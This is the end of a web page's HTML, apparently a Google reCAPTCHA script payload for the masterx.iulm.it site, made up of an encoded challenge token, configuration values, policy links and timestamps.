rMOWTHnDrMKew4FiaElZCcKdOcK3TzVldUnDvW3Ckj5Mw7jDgMKTwqtVXgDCo3gDDcOTw6bCljDCvVrCr8KGbMKCwogeEsKPAXVzw4w9AcOJAx9kw7fDkXY1YkRDw7XDvGIZwpl/w40ke1AmSsKvw7dNw5puT8KDw5AEEMK9HMK7O1vDqsKBQhFAwrrCpsOjLlwwOzDCqsO1w450Vm4zwo9NwpjDpsKEKMO2w4M9wpbDgXPDssO0wqzDv8OiB8OfRsO2wp/Dj8KnFMOmccKgwpPCnyXDrn/DsG4RSnTDlMODwofCjWnClsKKwp0Cw6DCllQLw4XDgwo6T8K1e1/DgUXDkhDDqTbCisK8w7QhXsO1WsOmCsKgDMOLwp7CvMKKw5JHw458w4NndVXDvm/DvsKnOsOZw6EowqXDpRTDo8OuAlRpO8OLLMK9JHTCpcOePzsnFsKgwpl0FmPDinFrw5seecKaY281w6PDuVTDrsOdwrNzN8O1w7HCk1Eiw6xNdsORQQfDmnXDi1ktTSzCtcO4w5/DjyEeTzsPGcKvwpgswqlsw4DDrmcXCwHDiDHDlsKNWDDDi8KwwrAqwpJSwq00w5kfAsKTYjEBVMKzw7fCuGoDwrzDpcOOwo4za8Kpd8KUw4IpwpXDkwPCg8KSwoDDncO4w4omw73Dl8K1Mh96woHDnMKbw6w+QcOLRicZw6QqZjHDlsO6w45ERMOddT9Jw4/CmnEmUFFhQsO5w6LDtx9uw6UqW8KRfMO4wp/DqVPCjjLCuMOBUMK6bDzDpMKtwo3CmBQ8woBlwrYvFsO5wrkydjzCuFQMWjlAYMKkwr/[base64]/CvzMHw7UHw6HDl8OOw4fCoCpxPcKTwqzCucOZM8K9KMOvw7BLwqHCnMOBOsOTa8OsN8KBdBvDqEpOw7rCp8KOw4HDhyPDnMODw6F0UmjDjVtKw4wnTUjCgTrDh8O4SVBtCMKGN8Kcw4/CukN8w7TCoTjDowTDv8OZwoMPTFnCtMKRcxNywrEYwqwpw5PChMKESVs+wrnCosOvw6sdV0zDg8O0w5PCgxxsw5bCkMOuNwBjWcK9E8Ohw6vDux/DscKDwr7Ch8OTGsOybsO/IMOmw5jCo0PDmTcEwrXDuA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ziuItgKrGsIcg4511cIbASXyM19JDY5Sp6E23+ju0pM\\u003d\x22,1,0,null,1,1768892302588,0,0,[130],null,[208,175],\x22RC-eWEjX3QD86wZ-w\x22,null,null,null,null,null,\x220dAFcWeA48lyYYJTDO-1DIhiGuCI2NiXGh_oqa7UavnKHV38s-gGw0Fu-gaCkUNgUKGo_L2e0dffS2d2F7fAgjiyn8wSH4K4nsFQ\x22,1768975102533]");
    </script></body></html>